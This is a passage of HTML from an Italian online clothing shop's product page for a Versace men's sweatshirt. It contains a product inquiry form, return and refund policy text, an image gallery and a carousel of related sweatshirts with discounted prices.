                <input class="input-text" type="text" id="email" placeholder="Email : " name="email1"/></div>
                 <div  class="col-des-6 col-tb-6 col-mb-12 field">
                <input class="input-text" type="text" id="codart" readonly placeholder="Codice articolo : " value="ART: 73GAI3H4F0002" name="codart"/></div></div>
                <textarea rows="3" cols="50" id="domanda" placeholder="DOMANDA" name="domanda"></textarea>
                <br>
                <p>Proseguendo dichiaro di aver letto <a href="/privacy-policy"><strong>l'informativa sulla privacy</strong></a></p>
                <input class="btn-primary btn" type="submit" id="submit" value="Invia Richiesta" name="senda"/>
                <div id="loader"></div><br>
                <span id="response"></span>
            </form>
     
        </div>
</div>
        <!-- ....//.... -->


</div>
</div>

<button class="collapsible_1">RESI O RIMBORSI</button>
<div class="content0">
 <p>DIRITTO DI RECESSO 1 - Ai sensi dell'art. 59 DECRETO LEGISLATIVO 21 febbraio 2014, n. 21 per tutti i prodotti venduti online nel sito www.roncastyle.it di proprietà di Ronca 1862 srl, se il Cliente è un consumatore (ossia una persona fisica che acquista la merce per scopi non riferibili alla propria attività professionale, ovvero non effettua l'acquisto indicando nel modulo d'ordine a Ronca 1862 srl un riferimento di Partita IVA), è possibile recedere dal contratto di acquisto per qualsiasi motivo entro 14 giorni dal ricevimento della merce.</p>
<p>3. Per esercitare tale diritto, è sufficiente che il Cliente invii una dichiarazione esplicita, anche tramite mail, della intenzione di avvalersi del diritto di recesso. Ronca 1862 srl invierà al cliente via mail un modulo cartaceo che dovrà essere stampato e che contiene un numero di autorizzazione che dovrà essere attaccato all'esterno dell'involucro in cui verrà collocato fisicamente il prodotto e fatto pervenire a Ronca 1862 srl , senza indebito ritardo, entro 14 giorni lavorativi dall'autorizzazione al recesso.</p>
<p>4 - Al cliente che recede, per i prodotti coperti da diritto di recesso, saranno rimborsati i pagamenti effettuati, comprensivi dei costi di consegna (ad eccezione dei costi supplementari derivanti dalla eventuale scelta di un tipo di consegna diverso dal tipo meno costoso di consegna standard offerta), senza indebito ritardo e in ogni caso non oltre 14 giorni da quando Ronca 1862 srl riceve la decisione di recedere. Detti rimborsi saranno effettuati utilizzando lo stesso mezzo di pagamento usato per la transazione iniziale, salvo che il cliente non richieda il rimborso su diverso mezzo di pagamento. In tale caso saranno a carico del cliente eventuali costi aggiuntivi derivanti dal diverso mezzo di pagamento scelto. Il rimborso può essere sospeso fino al ricevimento dei beni oppure fino allíavvenuta dimostrazione da parte del cliente di aver rispedito i beni.</p>
<p>Per il rimborso da effettuarsi tramite bonifico bancario il Cliente deve indicare anche le coordinate bancarie necessarie per restituire le somme corrisposte</p>
<p>5 - Il cliente è responsabile solo della diminuzione del valore dei beni risultante da una manipolazione diversa da quella necessaria per stabilire la natura, le caratteristiche e il funzionamento dei beni</p>
</div>


</div>







   
	<div class="product-brand">
		<div class="brand-name"><span class="title">Brand</span><a title="VERSACE" href="https://www.roncastyle.com/cerca-per-marca/versace">VERSACE</a></div>
	</div>
</div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>








	<div class="product-thumbnail">
    <div id="owl-carousel-gallery" class="owl-carousel gallery-horizontal">
                                            
            <div class="product item-image imgzoom "
                 data-zoom="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/f/e/felpa-uomo-versace-73gai3h4f0002-ronca-00_4.jpg">

                
                                                            <a class="lb" href="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/f/e/felpa-uomo-versace-73gai3h4f0002-ronca-00_4.jpg">
                            <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/f/e/felpa-uomo-versace-73gai3h4f0002-ronca-00_4.jpg"
                                 alt=""/>
                        </a>
                                                </div>
                                            
            <div class="product item-image imgzoom "
                 data-zoom="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/f/e/felpa-uomo-versace-73gai3h4f0002-ronca-01_4.jpg">

                
                                                            <a class="lb" href="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/f/e/felpa-uomo-versace-73gai3h4f0002-ronca-01_4.jpg">
                            <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/f/e/felpa-uomo-versace-73gai3h4f0002-ronca-01_4.jpg"
                                 alt=""/>
                        </a>
                                                </div>
                                            
            <div class="product item-image imgzoom "
                 data-zoom="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/f/e/felpa-uomo-versace-73gai3h4f0002-ronca-02_4.jpg">

                
                                                            <a class="lb" href="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/f/e/felpa-uomo-versace-73gai3h4f0002-ronca-02_4.jpg">
                            <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/f/e/felpa-uomo-versace-73gai3h4f0002-ronca-02_4.jpg"
                                 alt=""/>
                        </a>
                                                </div>
                                            
            <div class="product item-image imgzoom "
                 data-zoom="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/f/e/felpa-uomo-versace-73gai3h4f0002-ronca-03_4.jpg">

                
                                                            <a class="lb" href="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/f/e/felpa-uomo-versace-73gai3h4f0002-ronca-03_4.jpg">
                            <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/f/e/felpa-uomo-versace-73gai3h4f0002-ronca-03_4.jpg"
                                 alt=""/>
                        </a>
                                                </div>
                                            
            <div class="product item-image imgzoom "
                 data-zoom="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/f/e/felpa-uomo-versace-73gai3h4f0002-ronca-04_4.jpg">

                
                                                            <a class="lb" href="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/f/e/felpa-uomo-versace-73gai3h4f0002-ronca-04_4.jpg">
                            <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/f/e/felpa-uomo-versace-73gai3h4f0002-ronca-04_4.jpg"
                                 alt=""/>
                        </a>
                                                </div>
            </div>
            <div class="horizontal-thumbnail-row">
            <div id="horizontal-thumbnail" class="owl-carousel horizontal-thumbnail">
                                                                                                <div class="item-thumb imgzoom active" data-owl="0">
                        <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/f/e/felpa-uomo-versace-73gai3h4f0002-ronca-00_4.jpg"
                             alt=""/>
                                            </div>
                                                                                                                    <div class="item-thumb imgzoom" data-owl="1">
                        <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/f/e/felpa-uomo-versace-73gai3h4f0002-ronca-01_4.jpg"
                             alt=""/>
                                            </div>
                                                                                                                    <div class="item-thumb imgzoom" data-owl="2">
                        <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/f/e/felpa-uomo-versace-73gai3h4f0002-ronca-02_4.jpg"
                             alt=""/>
                                            </div>
                                                                                                                    <div class="item-thumb imgzoom" data-owl="3">
                        <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/f/e/felpa-uomo-versace-73gai3h4f0002-ronca-03_4.jpg"
                             alt=""/>
                                            </div>
                                                                                                                    <div class="item-thumb imgzoom" data-owl="4">
                        <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/f/e/felpa-uomo-versace-73gai3h4f0002-ronca-04_4.jpg"
                             alt=""/>
                                            </div>
                                                </div>
        </div>
    </div>





</div><input name="form_key" type="hidden" value="ECAahTIDVMyE4Kvd" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
    
</div>










                        <div class="block-releated block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0">
                <div class="block-heading">
        <h3 class="title text-uppercase">
            <span id="block-related-heading" role="heading" aria-level="2">Prodotti Correlati</span>
        </h3>
    </div>
    <div class="block-content content " aria-labelledby="block-related-heading">
        <div class="products wrapper grid mgs-products products-grid active-slider products-related">
            <div id="product-slider-related" class="products list items product-items owl-carousel mgs-owl-carousel line">
                                    <div class="col item product product-item">
                        <div class="product-item-info">
                            <!-- related_products_list-->                            <div class="product-top">
                                                                
                                                                                                                                                                        
                                <!-- Product Image-->
                                <a href="https://www.roncastyle.com/felpa-da-uomo-urban-ring-in-pile-con-inserti-airo3f0007-panna.html"
                                   class="product photo product-item-photo "
                                   style="padding-bottom: 133.3333%;" tabindex="-1">
                                    <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/f/e/felpa-uomo-urban-ring-ur512020-ronca-00_5.jpg" alt="felpa da uomo Urban Ring in pile con inserti"
                                         class="img-responsive product-image-photo img-thumbnail "
                                         loading="lazy"
                                         data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/f/e/felpa-uomo-urban-ring-ur512020-ronca-00_5.jpg"/>

                                                                                                                                                </a>

                                <!-- Product label-->
                                
                                <!-- Product actions-->
                                <ul class="actions-link actions-secondary">
                                                                                                                    <li>
                                            <button class="action tocompare"
                                                    title="Aggiungi al confronto"
                                                    data-title="Aggiungi al confronto"
                                                    aria-label="Aggiungi al confronto"
                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"59981","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZmVscGEtZGEtdW9tby12ZXJzYWNlLWNvbi1jYXBwdWNjaW8tZS1sb2doaS12ZXJzMmYwMDIxLW5lcm8uaHRtbA,,"}}'
                                                    role="button">
                                                <i class="pe-7s-graph3"></i>
                                            </button>
                                        </li>

                                                                                    <li>
                                                <button class="action towishlist"
                                                        title="Aggiungi alla lista desideri"
                                                        data-title="Aggiungi alla lista desideri"
                                                        aria-label="Aggiungi alla lista desideri"
                                                        data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":59981,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZmVscGEtZGEtdW9tby12ZXJzYWNlLWNvbi1jYXBwdWNjaW8tZS1sb2doaS12ZXJzMmYwMDIxLW5lcm8uaHRtbA,,"}}'
                                                        data-action="add-to-wishlist"
                                                        role="button">
                                                    <i class="pe-7s-like"></i>
                                                </button>
                                            </li>
                                        
                                                                                                            </ul>
                                <div class="action-mobile">
                                                                                                                                                                        <button class="action tocart btn-cart primary" data-mage-init='{"redirectUrl": {"url": "https://www.roncastyle.com/felpa-da-uomo-urban-ring-in-pile-con-inserti-airo3f0007-panna.html"}}' type="button" title="Aggiungi al Carrello">
                                                    <span class="icon pe-7s-shopbag"></span>
                                                    <span class="text">Aggiungi al Carrello</span>
                                                </button>
                                                                                                                                                                </div>
                            </div>
                            <div class="product details product-item-details">
                                <h5 class="product name product-item-name"><a class="product-item-link" title="felpa da uomo Urban Ring in pile con inserti" href="https://www.roncastyle.com/felpa-da-uomo-urban-ring-in-pile-con-inserti-airo3f0007-panna.html">
                                    felpa da uomo Urban Ring in pile con inserti</a>
                                </h5>

                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="59981" data-price-box="product-id-59981">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="old-price-59981"                data-price-amount="99.9"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">99,90 €</span></span>
    
</span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-59981"                data-price-amount="59.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">59,90 €</span></span>
    
</span>
    </span>
    <span class="mp-discount-label-wrap">
        - 40%    </span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-59981'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>



                            </div>
                        </div>
                    </div>
                                    <div class="col item product product-item">
                        <div class="product-item-info">
                            <!-- related_products_list-->                            <div class="product-top">
                                                                
                                                                                                                                                                        
                                <!-- Product Image-->
                                <a href="https://www.roncastyle.com/felpa-da-uomo-mc2-saint-barth-girocollo-sport-club-bart4f0026-blu.html"
                                   class="product photo product-item-photo "
                                   style="padding-bottom: 133.3333%;" tabindex="-1">
                                    <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/f/e/felpa-uomo-mc2-saint-barth-sohonstbsport-ronca-00_7.jpg" alt="felpa da uomo Mc2 Saint Barth girocollo sport club"
                                         class="img-responsive product-image-photo img-thumbnail "
                                         loading="lazy"
                                         data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/f/e/felpa-uomo-mc2-saint-barth-sohonstbsport-ronca-00_7.jpg"/>

                                                                                                                                                </a>

                                <!-- Product label-->
                                
                                <!-- Product actions-->
                                <ul class="actions-link actions-secondary">
                                                                                                                    <li>
                                            <button class="action tocompare"
                                                    title="Aggiungi al confronto"
                                                    data-title="Aggiungi al confronto"
                                                    aria-label="Aggiungi al confronto"
                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"77736","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZmVscGEtZGEtdW9tby12ZXJzYWNlLWNvbi1jYXBwdWNjaW8tZS1sb2doaS12ZXJzMmYwMDIxLW5lcm8uaHRtbA,,"}}'
                                                    role="button">
                                                <i class="pe-7s-graph3"></i>
                                            </button>
                                        </li>

                                                                                    <li>
                                                <button class="action towishlist"
                                                        title="Aggiungi alla lista desideri"
                                                        data-title="Aggiungi alla lista desideri"
                                                        aria-label="Aggiungi alla lista desideri"
                                                        data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":77736,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZmVscGEtZGEtdW9tby12ZXJzYWNlLWNvbi1jYXBwdWNjaW8tZS1sb2doaS12ZXJzMmYwMDIxLW5lcm8uaHRtbA,,"}}'
                                                        data-action="add-to-wishlist"
                                                        role="button">
                                                    <i class="pe-7s-like"></i>
                                                </button>
                                            </li>
                                        
                                                                                                            </ul>
                                <div class="action-mobile">
                                                                                                                                                                                                                                <form data-role="tocart-form"
                                                          data-product-sku="BART4F0026-BLU"
                                                          action="https://www.roncastyle.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZmVscGEtZGEtdW9tby12ZXJzYWNlLWNvbi1jYXBwdWNjaW8tZS1sb2doaS12ZXJzMmYwMDIxLW5lcm8uaHRtbA%2C%2C/product/77736/"
                                                          method="post">
                                                        <input type="hidden" name="product"
                                                               value="77736">
                                                        <input type="hidden"
                                                               name="uenc"
                                                               value="aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZmVscGEtZGEtdW9tby12ZXJzYWNlLWNvbi1jYXBwdWNjaW8tZS1sb2doaS12ZXJzMmYwMDIxLW5lcm8uaHRtbA,,">
                                                        <input name="form_key" type="hidden" value="ECAahTIDVMyE4Kvd" />                                                                                                                    <button type="submit"
                                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                                    class="action tocart btn-cart primary"
                                                                    onclick="window.location.href = 'https://www.roncastyle.com/felpa-da-uomo-mc2-saint-barth-girocollo-sport-club-bart4f0026-blu.html'">
                                                                <span class="icon pe-7s-shopbag"></span>
                                                                <span class="text">Aggiungi al Carrello</span>
                                                            </button>
                                                                                                            </form>
                                                                                                                                                                </div>
                            </div>
                            <div class="product details product-item-details">
                                <h5 class="product name product-item-name"><a class="product-item-link" title="felpa da uomo Mc2 Saint Barth girocollo sport club" href="https://www.roncastyle.com/felpa-da-uomo-mc2-saint-barth-girocollo-sport-club-bart4f0026-blu.html">
                                    felpa da uomo Mc2 Saint Barth girocollo sport club</a>
                                </h5>

                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="77736" data-price-box="product-id-77736">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="old-price-77736"                data-price-amount="149"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">149,00 €</span></span>
    
</span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-77736"                data-price-amount="119.2"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">119,20 €</span></span>
    
</span>
    </span>
    <span class="mp-discount-label-wrap">
        - 20%    </span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-77736'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>



                            </div>
                        </div>
                    </div>
                                    <div class="col item product product-item">
                        <div class="product-item-info">
                            <!-- related_products_list-->                            <div class="product-top">
                                                                
                                                                                                                                                                        
                                <!-- Product Image-->
                                <a href="https://www.roncastyle.com/felpa-da-uomo-disclaimer-girocollo-con-stampa-disc2f0035-nero.html"
                                   class="product photo product-item-photo "
                                   style="padding-bottom: 133.3333%;" tabindex="-1">
                                    <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/f/e/felpa-uomo-disclaimer-22ids53276-ronca-00_3.jpg" alt="felpa da uomo Disclaimer girocollo con stampa"
                                         class="img-responsive product-image-photo img-thumbnail "
                                         loading="lazy"
                                         data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/f/e/felpa-uomo-disclaimer-22ids53276-ronca-00_3.jpg"/>

                                                                                                                                                </a>

                                <!-- Product label-->
                                
                                <!-- Product actions-->
                                <ul class="actions-link actions-secondary">
                                                                                                                    <li>
                                            <button class="action tocompare"
                                                    title="Aggiungi al confronto"
                                                    data-title="Aggiungi al confronto"
                                                    aria-label="Aggiungi al confronto"
                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"23085","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZmVscGEtZGEtdW9tby12ZXJzYWNlLWNvbi1jYXBwdWNjaW8tZS1sb2doaS12ZXJzMmYwMDIxLW5lcm8uaHRtbA,,"}}'
                                                    role="button">
                                                <i class="pe-7s-graph3"></i>
                                            </button>
                                        </li>

                                                                                    <li>
                                                <button class="action towishlist"
                                                        title="Aggiungi alla lista desideri"
                                                        data-title="Aggiungi alla lista desideri"
                                                        aria-label="Aggiungi alla lista desideri"
                                                        data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":23085,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZmVscGEtZGEtdW9tby12ZXJzYWNlLWNvbi1jYXBwdWNjaW8tZS1sb2doaS12ZXJzMmYwMDIxLW5lcm8uaHRtbA,,"}}'
                                                        data-action="add-to-wishlist"
                                                        role="button">
                                                    <i class="pe-7s-like"></i>
                                                </button>
                                            </li>
                                        
                                                                                                            </ul>
                                <div class="action-mobile">
                                                                                                                                                                                                                                <form data-role="tocart-form"
                                                          data-product-sku="DISC2F0035-NERO"
                                                          action="https://www.roncastyle.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZmVscGEtZGEtdW9tby12ZXJzYWNlLWNvbi1jYXBwdWNjaW8tZS1sb2doaS12ZXJzMmYwMDIxLW5lcm8uaHRtbA%2C%2C/product/23085/"
                                                          method="post">
                                                        <input type="hidden" name="product"
                                                               value="23085">
                                                        <input type="hidden"
                                                               name="uenc"
                                                               value="aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZmVscGEtZGEtdW9tby12ZXJzYWNlLWNvbi1jYXBwdWNjaW8tZS1sb2doaS12ZXJzMmYwMDIxLW5lcm8uaHRtbA,,">
                                                        <input name="form_key" type="hidden" value="ECAahTIDVMyE4Kvd" />                                                                                                                    <button type="submit"
                                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                                    class="action tocart btn-cart primary"
                                                                    onclick="window.location.href = 'https://www.roncastyle.com/felpa-da-uomo-disclaimer-girocollo-con-stampa-disc2f0035-nero.html'">
                                                                <span class="icon pe-7s-shopbag"></span>
                                                                <span class="text">Aggiungi al Carrello</span>
                                                            </button>
                                                                                                            </form>
                                                                                                                                                                </div>
                            </div>
                            <div class="product details product-item-details">
                                <h5 class="product name product-item-name"><a class="product-item-link" title="felpa da uomo Disclaimer girocollo con stampa" href="https://www.roncastyle.com/felpa-da-uomo-disclaimer-girocollo-con-stampa-disc2f0035-nero.html">
                                    felpa da uomo Disclaimer girocollo con stampa</a>
                                </h5>

                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="23085" data-price-box="product-id-23085">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="old-price-23085"                data-price-amount="139"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">139,00 €</span></span>
    
</span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-23085"                data-price-amount="69.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">69,50 €</span></span>
    
</span>
    </span>
    <span class="mp-discount-label-wrap">
        - 50%    </span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-23085'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>



                            </div>
                        </div>
                    </div>
                                    <div class="col item product product-item">
                        <div class="product-item-info">
                            <!-- related_products_list-->                            <div class="product-top">
                                                                
                                                                                                                                                                        
                                <!-- Product Image-->
                                <a href="https://www.roncastyle.com/felpa-da-uomo-dickies-girocollo-con-logo-dick4f0033-panna.html"
                                   class="product photo product-item-photo "
                                   style="padding-bottom: 133.3333%;" tabindex="-1">
                                    <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/f/e/felpa-uomo-dickies-dk0a4xce-ronca-00_13.jpg" alt="felpa da uomo Dickies girocollo con logo"
                                         class="img-responsive product-image-photo img-thumbnail "
                                         loading="lazy"
                                         data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/f/e/felpa-uomo-dickies-dk0a4xce-ronca-00_13.jpg"/>

                                                                                                                                                </a>

                                <!-- Product label-->
                                
                                <!-- Product actions-->
                                <ul class="actions-link actions-secondary">
                                                                                                                    <li>
                                            <button class="action tocompare"
                                                    title="Aggiungi al confronto"
                                                    data-title="Aggiungi al confronto"
                                                    aria-label="Aggiungi al confronto"
                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"72371","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZmVscGEtZGEtdW9tby12ZXJzYWNlLWNvbi1jYXBwdWNjaW8tZS1sb2doaS12ZXJzMmYwMDIxLW5lcm8uaHRtbA,,"}}'
                                                    role="button">
                                                <i class="pe-7s-graph3"></i>
                                            </button>
                                        </li>

                                                                                    <li>
                                                <button class="action towishlist"
                                                        title="Aggiungi alla lista desideri"
                                                        data-title="Aggiungi alla lista desideri"
                                                        aria-label="Aggiungi alla lista desideri"
                                                        data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":72371,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZmVscGEtZGEtdW9tby12ZXJzYWNlLWNvbi1jYXBwdWNjaW8tZS1sb2doaS12ZXJzMmYwMDIxLW5lcm8uaHRtbA,,"}}'
                                                        data-action="add-to-wishlist"
                                                        role="button">
                                                    <i class="pe-7s-like"></i>
                                                </button>
                                            </li>
                                        
                                                                                                            </ul>
                                <div class="action-mobile">
                                                                                                                                                                                                                                <form data-role="tocart-form"
                                                          data-product-sku="DICK4F0033-PANNA"
                                                          action="https://www.roncastyle.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZmVscGEtZGEtdW9tby12ZXJzYWNlLWNvbi1jYXBwdWNjaW8tZS1sb2doaS12ZXJzMmYwMDIxLW5lcm8uaHRtbA%2C%2C/product/72371/"
                                                          method="post">
                                                        <input type="hidden" name="product"
                                                               value="72371">
                                                        <input type="hidden"
                                                               name="uenc"
                                                               value="aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZmVscGEtZGEtdW9tby12ZXJzYWNlLWNvbi1jYXBwdWNjaW8tZS1sb2doaS12ZXJzMmYwMDIxLW5lcm8uaHRtbA,,">
                                                        <input name="form_key" type="hidden" value="ECAahTIDVMyE4Kvd" />                                                                                                                    <button type="submit"
                                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                                    class="action tocart btn-cart primary"
                                                                    onclick="window.location.href = 'https://www.roncastyle.com/felpa-da-uomo-dickies-girocollo-con-logo-dick4f0033-panna.html'">
                                                                <span class="icon pe-7s-shopbag"></span>
                                                                <span class="text">Aggiungi al Carrello</span>
                                                            </button>
                                                                                                            </form>
                                                                                                                                                                </div>
                            </div>
                            <div class="product details product-item-details">
                                <h5 class="product name product-item-name"><a class="product-item-link" title="felpa da uomo Dickies girocollo con logo" href="https://www.roncastyle.com/felpa-da-uomo-dickies-girocollo-con-logo-dick4f0033-panna.html">
                                    felpa da uomo Dickies girocollo con logo</a>
                                </h5>

                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="72371" data-price-box="product-id-72371">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="old-price-72371"                data-price-amount="59"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">59,00 €</span></span>
    
</span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-72371"                data-price-amount="35.4"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">35,40 €</span></span>
    
</span>
    </span>
    <span class="mp-discount-label-wrap">
        - 40%    </span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-72371'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>



                            </div>
                        </div>
                    </div>
                                    <div class="col item product product-item">
                        <div class="product-item-info">
                            <!-- related_products_list-->                            <div class="product-top">
                                                                
                                                                                                                                                                        
                                <!-- Product Image-->
                                <a href="https://www.roncastyle.com/felpa-da-uomo-sun68-girocollo-con-maxilogo-sun63f0003-blu.html"
                                   class="product photo product-item-photo "
                                   style="padding-bottom: 133.3333%;" tabindex="-1">
                                    <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/f/e/felpa-uomo-sun68-f43122-ronca-00_3.jpg" alt="felpa da uomo Sun68 girocollo con maxilogo"
                                         class="img-responsive product-image-photo img-thumbnail "
                                         loading="lazy"
                                         data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/f/e/felpa-uomo-sun68-f43122-ronca-00_3.jpg"/>

                                                                                                                                                </a>

                                <!-- Product label-->
                                
                                <!-- Product actions-->
                                <ul class="actions-link actions-secondary">
                                                                                                                    <li>
                                            <button class="action tocompare"
                                                    title="Aggiungi al confronto"
                                                    data-title="Aggiungi al confronto"
                                                    aria-label="Aggiungi al confronto"
                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"59133","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZmVscGEtZGEtdW9tby12ZXJzYWNlLWNvbi1jYXBwdWNjaW8tZS1sb2doaS12ZXJzMmYwMDIxLW5lcm8uaHRtbA,,"}}'
                                                    role="button">
                                                <i class="pe-7s-graph3"></i>
                                            </button>
                                        </li>

                                                                                    <li>
                                                <button class="action towishlist"
                                                        title="Aggiungi alla lista desideri"
                                                        data-title="Aggiungi alla lista desideri"
                                                        aria-label="Aggiungi alla lista desideri"
                                                        data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":59133,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZmVscGEtZGEtdW9tby12ZXJzYWNlLWNvbi1jYXBwdWNjaW8tZS1sb2doaS12ZXJzMmYwMDIxLW5lcm8uaHRtbA,,"}}'
                                                        data-action="add-to-wishlist"
                                                        role="button">
                                                    <i class="pe-7s-like"></i>
                                                </button>
                                            </li>
                                        
                                                                                                            </ul>
                                <div class="action-mobile">
                                                                                                                                                                                                                                <form data-role="tocart-form"
                                                          data-product-sku="SUN63F0003-BLU"
